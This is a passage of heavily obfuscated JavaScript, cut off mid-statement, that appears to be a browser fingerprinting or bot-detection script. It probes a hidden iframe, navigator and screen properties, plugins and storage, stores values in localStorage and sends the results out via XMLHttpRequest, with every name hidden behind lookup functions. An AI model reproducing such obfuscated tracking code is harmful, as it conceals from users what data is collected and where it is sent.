dT()[rK(A8)],sP([],[][[]]))?dT()[rK(qP)](n6,QR9):dT()[rK(AY)](kM9,LE)][AT()[AX(Ms)](zg,ID,Xn)](dS9);Uq9=zS[dT()[rK(gn)].call(null,Ml,GY)][dT()[rK(qP)](n6,QR9)][RO(typeof AT()[AX(bY)],sP([],[][[]]))?AT()[AX(Ms)](zg,ID,wr):AT()[AX(zg)](Ev9,VM9,Xg)](AH9);if(A0(H4(tL,Uq9))){zS[RO(typeof dT()[rK(TG)],sP([],[][[]]))?dT()[rK(gn)](Ml,GY):dT()[rK(AY)](Nq9,R6)][RO(typeof dT()[rK(Wk)],'undefined')?dT()[rK(qP)].apply(null,[n6,QR9]):dT()[rK(AY)](CU9,k39)][QP()[XV(Yc)](wP,fg)](dS9);zS[kK(typeof dT()[rK(qA)],sP([],[][[]]))?dT()[rK(AY)](g99,fH9):dT()[rK(gn)].call(null,Ml,GY)][dT()[rK(qP)](n6,QR9)][QP()[XV(Yc)].call(null,wP,fg)](AH9);tL=dT()[rK(An)].apply(null,[tF,mD9]);Uq9=gW(zg);}}var W79;return dj.pop(),W79=H4(tL,Uq9),W79;};var SR9=function(wx9){dj.push(Vp9);if(wx9[RO(typeof dT()[rK(LP)],'undefined')?dT()[rK(Ph)](EY,kt):dT()[rK(AY)].call(null,J39,xL)](mB9)){var Pm9=wx9[mB9];if(A0(Pm9)){dj.pop();return;}var xq9=Pm9[QP()[XV(O0)](CT,zU9)](dT()[rK(Zl)].call(null,s4,Ug));if(pg(xq9[QP()[XV(jY)](Xg,qT)],jZ)){tL=xq9[UY];Uq9=xq9[zg];if(xM9(tU,[])){try{var Tp9=dj.length;var nR9=A0({});zS[dT()[rK(gn)](Ml,zt)][dT()[rK(qP)].apply(null,[n6,Jr])][QP()[XV(Tz)].apply(null,[rl,Xl])](dS9,tL);zS[dT()[rK(gn)].call(null,Ml,zt)][dT()[rK(qP)](n6,Jr)][QP()[XV(Tz)](rl,Xl)](AH9,Uq9);}catch(C99){dj.splice(ZW(Tp9,zg),Infinity,Vp9);}}}}dj.pop();};var Tx9=function(nB9,lS9){var HC=YD9;dj.push(RF);var Tv9=Qm9(lS9);var xH9=(RO(typeof dT()[rK(FW)],sP([],[][[]]))?dT()[rK(An)](tF,xN):dT()[rK(AY)](Bx9,l79))[hE()[A4(AY)].apply(null,[bx9,Lj,BA,A39])](zS[AT()[AX(jY)](Ef,Wm9,YY)][Br()[mK(EW)](A0(A0({})),qg,O0)][KI()[VE(WA)](tP,qP)],RO(typeof QP()[XV(B0)],'undefined')?QP()[XV(vP)](q0,W1):QP()[XV(Lj)](J39,FZ))[hE()[A4(AY)].call(null,bx9,Lj,Bb,A39)](zS[AT()[AX(jY)](Ef,Wm9,pY)][Br()[mK(EW)].apply(null,[Dn,qg,O0])][RO(typeof AT()[AX(WA)],sP([],[][[]]))?AT()[AX(m1)](Yc,CO,Gj):AT()[AX(zg)].apply(null,[lh,lB9,qt])],AT()[AX(fY)](qK,rU9,Kc))[kK(typeof hE()[A4(pn)],sP(dT()[rK(An)](tF,xN),[][[]]))?hE()[A4(gn)](l79,Fd,Mn,wC):hE()[A4(AY)](bx9,Lj,rE,A39)](nB9,ZE()[gN(Hl)].call(null,LP,GG,Kz))[hE()[A4(AY)].apply(null,[bx9,Lj,EY,A39])](HC);if(Tv9){xH9+=dT()[rK(mW)](S6,WX)[kK(typeof hE()[A4(Ud)],sP(RO(typeof dT()[rK(UY)],'undefined')?dT()[rK(An)].call(null,tF,xN):dT()[rK(AY)](mm9,MM9),[][[]]))?hE()[A4(gn)](kG,PM9,Wk,X4):hE()[A4(AY)](bx9,Lj,TG,A39)](Tv9);}var Uv9=Cs();Uv9[hE()[A4(nP)](xN,jY,Xg,qt)](hE()[A4(ct)].call(null,NX,AY,qA,xN),xH9,A0(qm));Uv9[QP()[XV(bs)](bP,f3)]=function(){dj.push(Vb);sO(Uv9[KI()[VE(Xg)].apply(null,[gH9,lh])],AY)&&Xq9&&Xq9(Uv9);dj.pop();};Uv9[hE()[A4(q0)](B4,jY,rl,EW)]();dj.pop();};var Bm9=function(XD9){dj.push(MM9);var cq9=sO(arguments[QP()[XV(jY)](Xg,IT)],zg)&&RO(arguments[zg],undefined)?arguments[zg]:A0([]);var dH9=sO(arguments[QP()[XV(jY)].apply(null,[Xg,IT])],jZ)&&RO(arguments[jZ],undefined)?arguments[jZ]:A0({});var YH9=new (zS[AT()[AX(Hl)](Zl,Fj,A0([]))])();if(cq9){YH9[QP()[XV(Kz)].call(null,HH9,EV)](KI()[VE(Dn)](xW,Fv9));}if(dH9){YH9[QP()[XV(Kz)].call(null,HH9,EV)](AT()[AX(FW)](L1,Qd,bs));}if(sO(YH9[KI()[VE(bY)](rg,Fd)],UY)){try{var XS9=dj.length;var kx9=A0(A0(qm));Tx9(zS[ZE()[gN(YY)].apply(null,[hg,Zk,bZ])][AT()[AX(t6)].apply(null,[F4,f8,A0({})])](YH9)[KI()[VE(ct)](El,kO)](hE()[A4(LP)](CH9,zg,bs,Us)),XD9);}catch(wU9){dj.splice(ZW(XS9,zg),Infinity,MM9);}}dj.pop();};var Np9=function(){return tL;};var Qm9=function(mH9){var JR9=null;dj.push(NG);try{var SM9=dj.length;var z79=A0({});if(mH9){JR9=DJ9();}if(A0(JR9)&&xM9(tU,[])){JR9=zS[kK(typeof dT()[rK(Yc)],'undefined')?dT()[rK(AY)](tM9,m1):dT()[rK(gn)].apply(null,[Ml,OR9])][dT()[rK(qP)].call(null,n6,cD9)][AT()[AX(Ms)].apply(null,[zg,rx9,Tz])](sP(KS9,Z79));}}catch(QD9){dj.splice(ZW(SM9,zg),Infinity,NG);var EH9;return dj.pop(),EH9=null,EH9;}var bL;return dj.pop(),bL=JR9,bL;};var xB9=function(TL){dj.push(sn);var WB9=Yl(tU,[KI()[VE(cP)].apply(null,[wD9,LP]),xM9(SM,[TL]),Br()[mK(BA)](Hd,IL,FZ),TL[dT()[rK(qt)].apply(null,[Kc,nL])]&&TL[dT()[rK(qt)](Kc,nL)][BG()[q5(ct)](XO,vP,dg,Tz,cB9)]?TL[dT()[rK(qt)].apply(null,[Kc,nL])][BG()[q5(ct)].call(null,XO,Mn,dg,rl,cB9)][QP()[XV(jY)](Xg,CU9)]:gW(zg),hE()[A4(wP)](cB9,sn,Gj,hR9),xM9(RQ,[TL]),dT()[rK(Xn)](OP,M99),kK(xU9(TL[QP()[XV(BK)].apply(null,[bY,XU9])]),KI()[VE(LP)].call(null,dz,xc))?zg:UY,hE()[A4(pY)].apply(null,[HD9,gn,Kc,tN]),xM9(hQ,[TL]),Yw()[YE(qt)](mL,Fd,qt,hS9),xM9(S,[TL])]);var wv9;return dj.pop(),wv9=WB9,wv9;};var rC=function(YL){dj.push(bs);if(A0(YL)||A0(YL[KI()[VE(bZ)](A79,OP)])){var NC;return dj.pop(),NC=[],NC;}var V39=YL[KI()[VE(bZ)](A79,OP)];var X99=xM9(ZM,[V39]);var Rx9=xB9(V39);var NR9=xB9(zS[dT()[rK(gn)](Ml,W5)]);var BC=Rx9[Yw()[YE(qt)](mL,Fd,bs,I99)];var cS9=NR9[Yw()[YE(qt)](mL,Fd,rE,I99)];var pJ9=(kK(typeof dT()[rK(B0)],sP([],[][[]]))?dT()[rK(AY)].call(null,wK,FR9):dT()[rK(An)].call(null,tF,dB9))[RO(typeof hE()[A4(sn)],sP(dT()[rK(An)](tF,dB9),[][[]]))?hE()[A4(AY)](II,Lj,TG,A39):hE()[A4(gn)](q79,V79,Gj,g5)](Rx9[KI()[VE(cP)](pR9,LP)],hE()[A4(LP)](kO,zg,Ag,Us))[RO(typeof hE()[A4(Mn)],'undefined')?hE()[A4(AY)](II,Lj,bs,A39):hE()[A4(gn)](bB9,FH9,qt,XU9)](Rx9[Br()[mK(BA)](fF,X8,FZ)],hE()[A4(LP)](kO,zg,Bb,Us))[kK(typeof hE()[A4(Ag)],sP([],[][[]]))?hE()[A4(gn)](LD9,gU9,Lc,c79):hE()[A4(AY)].apply(null,[II,Lj,qn,A39])](Rx9[dT()[rK(Xn)].call(null,OP,JL)][AT()[AX(rl)].apply(null,[gn,Ev9,kX])](),hE()[A4(LP)](kO,zg,Gf,Us))[hE()[A4(AY)](II,Lj,DP,A39)](Rx9[hE()[A4(wP)](qR9,sn,Ph,hR9)],hE()[A4(LP)].call(null,kO,zg,Yj,Us))[hE()[A4(AY)].apply(null,[II,Lj,qP,A39])](Rx9[hE()[A4(pY)](AR9,gn,m1,tN)]);var I39=dT()[rK(An)](tF,dB9)[hE()[A4(AY)](II,Lj,sn,A39)](NR9[KI()[VE(cP)](pR9,LP)],hE()[A4(LP)](kO,zg,Ml,Us))[hE()[A4(AY)].call(null,II,Lj,rE,A39)](NR9[Br()[mK(BA)].apply(null,[Hl,X8,FZ])],hE()[A4(LP)].call(null,kO,zg,qA,Us))[hE()[A4(AY)].call(null,II,Lj,JG,A39)](NR9[dT()[rK(Xn)](OP,JL)][AT()[AX(rl)](gn,Ev9,S6)](),hE()[A4(LP)](kO,zg,dg,Us))[hE()[A4(AY)].apply(null,[II,Lj,FZ,A39])](NR9[hE()[A4(wP)](qR9,sn,Yg,hR9)],hE()[A4(LP)].call(null,kO,zg,XY,Us))[hE()[A4(AY)](II,Lj,bs,A39)](NR9[RO(typeof hE()[A4(Lc)],'undefined')?hE()[A4(pY)](AR9,gn,sg,tN):hE()[A4(gn)](Hl,E99,CT,nP)]);var qB9=BC[dT()[rK(BA)](gs,Pf)];var nU9=cS9[RO(typeof dT()[rK(vP)],sP([],[][[]]))?dT()[rK(BA)](gs,Pf):dT()[rK(AY)].apply(null,[Yp9,B99])];var fx9=BC[dT()[rK(BA)](gs,Pf)];var j79=cS9[dT()[rK(BA)](gs,Pf)];var UL=dT()[rK(An)](tF,dB9)[hE()[A4(AY)](II,Lj,XY,A39)](fx9,ZE()[gN(t6)].call(null,fF,Ys,A0(UY)))[hE()[A4(AY)](II,Lj,hY,A39)](nU9);var LU9=dT()[rK(An)].call(null,tF,dB9)[hE()[A4(AY)](II,Lj,bs,A39)](qB9,AT()[AX(Wk)].apply(null,[Hd,l99,TG]))[hE()[A4(AY)](II,Lj,FT,A39)](j79);var BS9;return BS9=[Yl(tU,[QP()[XV(CF)](pD9,Jp9),pJ9]),Yl(tU,[kK(typeof ZE()[gN(Zl)],'undefined')?ZE()[gN(sn)].apply(null,[t39,Vm9,A0(A0(UY))]):ZE()[gN(mW)](tN,KO,FV),I39]),Yl(tU,[kK(typeof Yw()[YE(wP)],'undefined')?Yw()[YE(Fd)](lU9,zg,mY,qp9):Yw()[YE(hY)](xG,AY,Ag,I99),UL]),Yl(tU,[dT()[rK(sh)](Gj,s4),LU9]),Yl(tU,[ZE()[gN(Wk)].call(null,O0,fD9,A0(A0([]))),X99])],dj.pop(),BS9;};var bG=function(gm9){return hp9(gm9)||BH9(qm,[gm9])||OG(gm9)||BH9(f2,[]);};var OG=function(Mm9,F99){dj.push(VU9);if(A0(Mm9)){dj.pop();return;}if(kK(typeof Mm9,dT()[rK(EY)](pn,E79))){var h39;return dj.pop(),h39=BH9(UR,[Mm9,F99]),h39;}var KM9=zS[ZE()[gN(gn)](Bk,Nv9,hg)][Br()[mK(UY)](nP,mj,OP)][AT()[AX(rl)](gn,Qc,Kc)].call(Mm9)[kK(typeof Br()[mK(OP)],'undefined')?Br()[mK(Ag)](A0(A0([])),fw,CC):Br()[mK(Ml)](B0,qr,Kz)](YY,gW(zg));if(kK(KM9,ZE()[gN(gn)](Bk,Nv9,Kz))&&Mm9[KI()[VE(Fd)].apply(null,[fj,Ag])])KM9=Mm9[RO(typeof KI()[VE(AY)],sP([],[][[]]))?KI()[VE(Fd)](fj,Ag):KI()[VE(dg)](BR9,pm9)][Br()[mK(Fd)](A0(A0(zg)),Z8,RH9)];if(kK(KM9,KI()[VE(Yc)].call(null,Ap9,EF))||kK(KM9,AT()[AX(Hl)](Zl,CP,A0({})))){var jC;return jC=zS[ZE()[gN(YY)](hg,CO,sg)][AT()[AX(t6)](F4,Gt,kX)](Mm9),dj.pop(),jC;}if(kK(KM9,hE()[A4(rl)](vH9,Fd,cP,s79))||new (zS[ZE()[gN(FT)].apply(null,[BA,Sj,vP])])(KI()[VE(Tz)].call(null,kY,sh))[Br()[mK(Hl)](A0({}),bO,fY)](KM9)){var w79;return dj.pop(),w79=BH9(UR,[Mm9,F99]),w79;}dj.pop();};var hp9=function(AJ9){dj.push(jE);if(zS[ZE()[gN(YY)](hg,K8,O0)][RO(typeof dT()[rK(Kn)],sP('',[][[]]))?dT()[rK(Hd)](FS9,PU):dT()[rK(AY)](CF,fK)](AJ9)){var hH9;return dj.pop(),hH9=BH9(UR,[AJ9]),hH9;}dj.pop();};var UR9=function(){dj.push(Ip9);try{var IS9=dj.length;var j99=A0({});if(EE()||gV()){var cx9;return dj.pop(),cx9=[],cx9;}var S99=zS[RO(typeof dT()[rK(qP)],sP('',[][[]]))?dT()[rK(gn)](Ml,fh):dT()[rK(AY)](dx9,w4)][RO(typeof AT()[AX(BA)],'undefined')?AT()[AX(jY)].apply(null,[Ef,Y8,A0({})]):AT()[AX(zg)](V79,ZS9,zg)][QP()[XV(fF)](JC,H1)](hE()[A4(FT)](vv9,Lj,LP,Xg));S99[KI()[VE(bP)](vp,hX)][QP()[XV(cs)](BK,Ch)]=hE()[A4(lh)].apply(null,[vH9,jY,YY,J99]);zS[dT()[rK(gn)](Ml,fh)][AT()[AX(jY)](Ef,Y8,JG)][ZE()[gN(Cr)].apply(null,[vA,xd,Dn])][QP()[XV(Kc)].call(null,hG,RW)](S99);var RD9=S99[kK(typeof KI()[VE(hY)],sP('',[][[]]))?KI()[VE(dg)](Yz,qx9):KI()[VE(bZ)](vx,OP)];var px9=BH9(OB,[S99]);var DS9=dv9(RD9);var PH9=BH9(mm,[RD9]);S99[hE()[A4(D8)].apply(null,[cp9,AY,A8,J39])]=AT()[AX(Cr)](mW,Q8,rl);var ZR9=rC(S99);S99[ZE()[gN(Xj)](D8,En,BK)]();var lD9=[][hE()[A4(AY)](CO,Lj,Lj,A39)](bG(px9),[Yl(tU,[ZE()[gN(BA)].apply(null,[DP,ll,WA]),DS9]),Yl(tU,[KI()[VE(mY)].call(null,RY,Fp9),PH9])],bG(ZR9),[Yl(tU,[BG()[q5(pn)].call(null,Qs,A0(A0([])),AY,qP,vv9),dT()[rK(An)](tF,YR9)])]);var MC;return dj.pop(),MC=lD9,MC;}catch(ML){dj.splice(ZW(IS9,zg),Infinity,Ip9);var bv9;return dj.pop(),bv9=[],bv9;}dj.pop();};var dv9=function(R79){dj.push(wp9);if(R79[QP()[XV(BK)](bY,Jh)]&&sO(zS[ZE()[gN(gn)](Bk,NS9,vA)][QP()[XV(OP)].apply(null,[jZ,NY])](R79[QP()[XV(BK)](bY,Jh)])[QP()[XV(jY)].apply(null,[Xg,TT])],UY)){var zv9=[];for(var Dp9 in R79[QP()[XV(BK)].apply(null,[bY,Jh])]){if(zS[ZE()[gN(gn)].call(null,Bk,NS9,cP)][Br()[mK(UY)](A0(zg),l2,OP)][kK(typeof dT()[rK(jY)],'undefined')?dT()[rK(AY)](qp9,ZH9):dT()[rK(Ph)](EY,Wc)].call(R79[QP()[XV(BK)](bY,Jh)],Dp9)){zv9[dT()[rK(YY)](LP,br)](Dp9);}}var jH9=UX(Pb(zv9[KI()[VE(ct)].call(null,Wl,kO)](hE()[A4(LP)](KG,zg,Yc,Us))));var bM9;return dj.pop(),bM9=jH9,bM9;}else{var QC;return QC=KI()[VE(BA)].call(null,Xt,CF),dj.pop(),QC;}dj.pop();};var hm9=function(){dj.push(SI);var zL=AT()[AX(sh)].apply(null,[hg,I8,hg]);try{var kB9=dj.length;var T79=A0(IJ);var qH9=BH9(rM,[]);var IM9=RO(typeof Br()[mK(Q0)],sP([],[][[]]))?Br()[mK(Xn)](Hd,MO,NH9):Br()[mK(Ag)](bZ,cR9,vL);if(zS[dT()[rK(gn)](Ml,xj)][kK(typeof KI()[VE(fY)],'undefined')?KI()[VE(dg)].apply(null,[fC,R39]):KI()[VE(vP)](HX,EY)]&&zS[dT()[rK(gn)].call(null,Ml,xj)][KI()[VE(vP)](HX,EY)][AT()[AX(Hd)].apply(null,[Ms,xO,PE])]){var EG=zS[dT()[rK(gn)](Ml,xj)][KI()[VE(vP)].call(null,HX,EY)][AT()[AX(Hd)].call(null,Ms,xO,kX)];IM9=dT()[rK(An)](tF,ww)[RO(typeof hE()[A4(Ph)],'undefined')?hE()[A4(AY)](g5,Lj,EY,A39):hE()[A4(gn)].apply(null,[JU9,EI,AY,cL])](EG[hE()[A4(Ud)](d6,EY,BA,Q99)],hE()[A4(LP)](k39,zg,Zl,Us))[hE()[A4(AY)].call(null,g5,Lj,FZ,A39)](EG[Yw()[YE(xc)](Hx9,EY,BA,Qq9)],hE()[A4(LP)](k39,zg,Zl,Us))[hE()[A4(AY)].call(null,g5,Lj,Xg,A39)](EG[dT()[rK(JG)].call(null,An,b4)]);}var Wx9=dT()[rK(An)](tF,ww)[hE()[A4(AY)].apply(null,[g5,Lj,D8,A39])](IM9,kK(typeof hE()[A4(vA)],sP(dT()[rK(An)](tF,ww),[][[]]))?hE()[A4(gn)](t6,KO,cP,RV):hE()[A4(LP)](k39,zg,Bb,Us))[kK(typeof hE()[A4(LP)],'undefined')?hE()[A4(gn)].apply(null,[zC,FB9,An,km9]):hE()[A4(AY)].call(null,g5,Lj,Tz,A39)](qH9);var cU9;return dj.pop(),cU9=Wx9,cU9;}catch(Kp9){dj.splice(ZW(kB9,zg),Infinity,SI);var zG;return dj.pop(),zG=zL,zG;}dj.pop();};var ED9=function(){var xp9=BH9(Zp,[]);dj.push(U99);var cC=BH9(ZM,[]);var pq9=BH9(xx,[]);var Nx9=dT()[rK(An)](tF,SH9)[hE()[A4(AY)].apply(null,[nq9,Lj,qn,A39])](xp9,hE()[A4(LP)](QM9,zg,A8,Us))[hE()[A4(AY)].apply(null,[nq9,Lj,g0,A39])](cC,kK(typeof hE()[A4(zg)],sP([],[][[]]))?hE()[A4(gn)](v79,Mn,TG,P39):hE()[A4(LP)](QM9,zg,qn,Us))[hE()[A4(AY)](nq9,Lj,ct,A39)](pq9);var AB9;return dj.pop(),AB9=Nx9,AB9;};var qq9=function(){dj.push(PE);var mC=function(){return BH9.apply(this,[nJ,arguments]);};var WD9=function(){return BH9.apply(this,[NB,arguments]);};var Jq9=function EL(){var Rq9=[];dj.push(Qp9);for(var mS9 in zS[dT()[rK(gn)].call(null,Ml,sY)][QP()[XV(BK)].call(null,bY,cZ)][Br()[mK(sh)](Kc,h99,WA)]){if(zS[ZE()[gN(gn)](Bk,bq9,ct)][Br()[mK(UY)].call(null,A0(A0(UY)),hj,OP)][dT()[rK(Ph)].call(null,EY,HM9)].call(zS[dT()[rK(gn)].call(null,Ml,sY)][RO(typeof QP()[XV(qt)],sP([],[][[]]))?QP()[XV(BK)](bY,cZ):QP()[XV(Lj)](N6,zf)][Br()[mK(sh)](A0([]),h99,WA)],mS9)){Rq9[dT()[rK(YY)](LP,Zp9)](mS9);for(var Ox9 in zS[dT()[rK(gn)](Ml,sY)][kK(typeof QP()[XV(pY)],'undefined')?QP()[XV(Lj)].call(null,p6,dm9):QP()[XV(BK)](bY,cZ)][RO(typeof Br()[mK(nP)],'undefined')?Br()[mK(sh)](fY,h99,WA):Br()[mK(Ag)].apply(null,[A0(A0([])),CH9,d39])][mS9]){if(zS[ZE()[gN(gn)](Bk,bq9,A0(A0({})))][Br()[mK(UY)](pn,hj,OP)][kK(typeof dT()[rK(BK)],'undefined')?dT()[rK(AY)].apply(null,[G4,TS9]):dT()[rK(Ph)](EY,HM9)].call(zS[dT()[rK(gn)](Ml,sY)][kK(typeof QP()[XV(rE)],sP([],[][[]]))?QP()[XV(Lj)](TR9,sH9):QP()[XV(BK)](bY,cZ)][Br()[mK(sh)].apply(null,[A0(zg),h99,WA])][mS9],Ox9)){Rq9[dT()[rK(YY)](LP,Zp9)](Ox9);}}}}var DH9;return DH9=UX(Pb(zS[RO(typeof QP()[XV(t6)],'undefined')?QP()[XV(bP)](mY,R39):QP()[XV(Lj)](nG,jx9)][QP()[XV(S6)](ZB9,DB9)](Rq9))),dj.pop(),DH9;};if(A0(A0(zS[dT()[rK(gn)](Ml,GS9)][QP()[XV(BK)].apply(null,[bY,OU9])]))&&A0(A0(zS[RO(typeof dT()[rK(pn)],sP('',[][[]]))?dT()[rK(gn)](Ml,GS9):dT()[rK(AY)](Ix9,PB9)][QP()[XV(BK)](bY,OU9)][Br()[mK(sh)].apply(null,[A0({}),h79,WA])]))){if(A0(A0(zS[dT()[rK(gn)](Ml,GS9)][QP()[XV(BK)](bY,OU9)][RO(typeof Br()[mK(Mn)],sP('',[][[]]))?Br()[mK(sh)](Kz,h79,WA):Br()[mK(Ag)](WA,KU9,Jp9)][BG()[q5(hg)].apply(null,[Jv9,Ph,sn,sh,sU9])]))&&A0(A0(zS[RO(typeof dT()[rK(dg)],sP('',[][[]]))?dT()[rK(gn)].call(null,Ml,GS9):dT()[rK(AY)].call(null,w99,j5)][QP()[XV(BK)](bY,OU9)][Br()[mK(sh)](bY,h79,WA)][kK(typeof hE()[A4(YY)],sP([],[][[]]))?hE()[A4(gn)].apply(null,[gC,Kn,bZ,nG]):hE()[A4(Ml)](Xx9,dg,q0,RV)]))){if(kK(typeof zS[dT()[rK(gn)](Ml,GS9)][QP()[XV(BK)](bY,OU9)][Br()[mK(sh)].call(null,ct,h79,WA)][BG()[q5(hg)](Jv9,AY,sn,Ms,sU9)],KI()[VE(O0)].call(null,x99,mY))&&kK(typeof zS[RO(typeof dT()[rK(wP)],sP('',[][[]]))?dT()[rK(gn)](Ml,GS9):dT()[rK(AY)](sx9,pU9)][RO(typeof QP()[XV(nP)],sP('',[][[]]))?QP()[XV(BK)].call(null,bY,OU9):QP()[XV(Lj)].apply(null,[U39,xR9])][Br()[mK(sh)](wr,h79,WA)][kK(typeof BG()[q5(UY)],sP(dT()[rK(An)](tF,ZC),[][[]]))?BG()[q5(YY)](Jx9,Yg,wK,qn,Y99):BG()[q5(hg)](Jv9,sg,sn,AY,sU9)],kK(typeof KI()[VE(LP)],'undefined')?KI()[VE(dg)](NH9,F4):KI()[VE(O0)](x99,mY))){var LH9=mC()&&WD9()?Jq9():KI()[VE(jZ)](Ev9,JG);var fM9=LH9[AT()[AX(rl)](gn,h99,A0(UY))]();var pv9;return dj.pop(),pv9=fM9,pv9;}}}var Lp9;return Lp9=KI()[VE(Cr)](Fx9,vP),dj.pop(),Lp9;};var Fm9=function(Vq9){dj.push(zf);try{var RJ9=dj.length;var x79=A0(A0(qm));Vq9();throw zS[QP()[XV(Lc)](cs,OU9)](gJ9);}catch(XM9){dj.splice(ZW(RJ9,zg),Infinity,zf);var HU9=XM9[Br()[mK(Fd)](Xn,wT,RH9)],rH9=XM9[QP()[XV(LP)].apply(null,[Ag,Fz])],Av9=XM9[AT()[AX(Dn)].apply(null,[cs,dO,An])];var CL;return CL=Yl(tU,[RO(typeof QP()[XV(jZ)],sP('',[][[]]))?QP()[XV(tN)].call(null,VL,QI):QP()[XV(Lj)](h79,j39),Av9[RO(typeof QP()[XV(Kn)],sP('',[][[]]))?QP()[XV(O0)](CT,Qx9):QP()[XV(Lj)](X4,pV)](hE()[A4(sg)](AO,zg,mW,sg))[QP()[XV(jY)].call(null,Xg,cl)],Br()[mK(Fd)](A0([]),wT,RH9),HU9,QP()[XV(LP)](Ag,Fz),rH9]),dj.pop(),CL;}dj.pop();};var qJ9=function(){var AM9;dj.push(CF);try{var tU9=dj.length;var AU9=A0(A0(qm));AM9=M5(QP()[XV(Xz)](RH9,mb),zS[dT()[rK(gn)].call(null,Ml,cV)]);AM9=LO(rv,[AM9?G[AT()[AX(Gf)](Nk,vU9,Lc)]():G[dT()[rK(qK)](Fd,Hq9)](),AM9?G[BG()[q5(Ml)].apply(null,[mb,mW,Lj,qt,q99])]():YO[lh]]);}catch(vS9){dj.splice(ZW(tU9,zg),Infinity,CF);AM9=AT()[AX(vA)].apply(null,[fY,GD9,Mn]);}var pS9;return pS9=AM9[AT()[AX(rl)].apply(null,[gn,rL,rE])](),dj.pop(),pS9;};var Yq9=function(){var PJ9;dj.push(p99);try{var qM9=dj.length;var Rm9=A0(A0(qm));PJ9=A0(A0(zS[kK(typeof dT()[rK(sn)],'undefined')?dT()[rK(AY)].apply(null,[VL,lH9]):dT()[rK(gn)](Ml,kn)][AT()[AX(bY)].call(null,bm9,AL,cP)]))&&kK(zS[dT()[rK(gn)](Ml,kn)][AT()[AX(bY)](bm9,AL,EY)][Br()[mK(JG)](Hd,cR9,f99)],ZE()[gN(Hd)].call(null,pY,GN,gn));PJ9=PJ9?PL(YO[Yj],LO(rv,[zg,tN])):P6(zg,YO[D8],YO[Yj]);}catch(WL){dj.splice(ZW(qM9,zg),Infinity,p99);PJ9=kK(typeof AT()[AX(FT)],sP('',[][[]]))?AT()[AX(zg)](Up9,fq9,A0({})):AT()[AX(vA)](fY,hw,tN);}var xm9;return xm9=PJ9[AT()[AX(rl)](gn,Mc,vP)](),dj.pop(),xm9;};var zH9=function(){dj.push(KL);var UB9;try{var zq9=dj.length;var Bp9=A0({});UB9=A0(A0(zS[dT()[rK(gn)].call(null,Ml,Mc)][KI()[VE(cs)].call(null,d6,Dn)]))||A0(A0(zS[dT()[rK(gn)](Ml,Mc)][AT()[AX(cP)].apply(null,[Fd,tg,A0(UY)])]))||A0(A0(zS[dT()[rK(gn)](Ml,Mc)][Br()[mK(qA)].call(null,Cr,pM9,An)]))||A0(A0(zS[dT()[rK(gn)](Ml,Mc)][kK(typeof dT()[rK(TG)],'undefined')?dT()[rK(AY)].call(null,EC,bm9):dT()[rK(Gf)].apply(null,[sg,QO])]));UB9=LO(rv,[UB9?zg:NX,UB9?YO[Ud]:bO]);}catch(Kv9){dj.splice(ZW(zq9,zg),Infinity,KL);UB9=AT()[AX(vA)](fY,DB9,Hl);}var vC;return vC=UB9[AT()[AX(rl)].apply(null,[gn,HA,Bb])](),dj.pop(),vC;};var VB9=function(){dj.push(KD9);var Cp9;try{var qm9=dj.length;var DL=A0(IJ);var Q39=zS[RO(typeof AT()[AX(Ml)],sP([],[][[]]))?AT()[AX(jY)].call(null,Ef,fR9,qP):AT()[AX(zg)].call(null,Rv9,fC,A0({}))][QP()[XV(fF)](JC,MM9)](Yw()[YE(CT)](XB9,An,Yc,Ax9));Q39[AT()[AX(Yc)](AY,Mp9,FZ)](Yw()[YE(Lj)](Us,jY,pY,JJ9),AT()[AX(Tz)].apply(null,[Hl,ND9,A0(A0([]))]));Q39[kK(typeof AT()[AX(cP)],sP([],[][[]]))?AT()[AX(zg)](AY,UF,BA):AT()[AX(Yc)].call(null,AY,Mp9,nP)](BG()[q5(sg)](kM9,FZ,dg,sh,DM9),KI()[VE(lh)].apply(null,[fO,hg]));Cp9=RO(Q39[BG()[q5(sg)](kM9,A0({}),dg,Yg,DM9)],undefined);Cp9=Cp9?PL(YO[pn],LO(rv,[YO[zg],YO[hg]])):P6(zg,YO[D8],YO[pn]);}catch(t79){dj.splice(ZW(qm9,zg),Infinity,KD9);Cp9=AT()[AX(vA)](fY,RK,A0(A0(UY)));}var NU9;return NU9=Cp9[AT()[AX(rl)].call(null,gn,bp9,Kz)](),dj.pop(),NU9;};var kS9=function(){var n39;var WM9;dj.push(Xg);var nH9;var G99;return G99=bH9()[QP()[XV(xc)](hX,Kq9)](function X79(Iq9){dj.push(OP);while(zg)switch(Iq9[AT()[AX(FT)](tN,kD9,g0)]=Iq9[Yw()[YE(LP)].apply(null,[fO,jY,FV,Ov9])]){case UY:if(A0(M5(AT()[AX(bP)](CT,PN,A0([])),zS[dT()[rK(qt)].call(null,Kc,QO)])&&M5(hE()[A4(qt)](BF,YY,vP,m1),zS[RO(typeof dT()[rK(Gj)],sP([],[][[]]))?dT()[rK(qt)](Kc,QO):dT()[rK(AY)](sM9,fH9)][AT()[AX(bP)].call(null,CT,PN,OP)]))){Iq9[Yw()[YE(LP)].call(null,fO,jY,FV,Ov9)]=YO[Ml];break;}Iq9[AT()[AX(FT)](tN,kD9,A0(zg))]=YO[zg];Iq9[Yw()[YE(LP)].apply(null,[fO,jY,Yc,Ov9])]=jY;{var kR9;return kR9=bH9()[AT()[AX(wP)](CC,pV,gn)](zS[dT()[rK(qt)](Kc,QO)][RO(typeof AT()[AX(kX)],sP([],[][[]]))?AT()[AX(bP)].call(null,CT,PN,Hl):AT()[AX(zg)](QJ9,hG,t6)][hE()[A4(qt)].apply(null,[BF,YY,m1,m1])]()),dj.pop(),kR9;}case jY:n39=Iq9[Br()[mK(lh)].apply(null,[q0,D79,qn])];WM9=n39[QP()[XV(YX)](D8,df)];nH9=n39[Br()[mK(Dn)](pn,Xg,pY)];{var dC;return dC=Iq9[KI()[VE(EW)](BF,tF)](Yw()[YE(Lc)](Y4,Lj,vP,W39),CD9(nH9,PL(PL(YO[Yj],G[kK(typeof Yw()[YE(OP)],'undefined')?Yw()[YE(Fd)].call(null,QJ9,Gm9,Wk,MU9):Yw()[YE(OP)](z6,Lj,Ms,L1)]()),YO[Yj]))[QP()[XV(pD9)].call(null,CF,MR9)](jZ)),dj.pop(),dC;}case vA:Iq9[AT()[AX(FT)].call(null,tN,kD9,jY)]=vA;Iq9[KI()[VE(Kc)].apply(null,[dp9,WA])]=Iq9[Br()[mK(Q0)].call(null,A0([]),TR9,jZ)](YO[zg]);{var A99;return A99=Iq9[kK(typeof 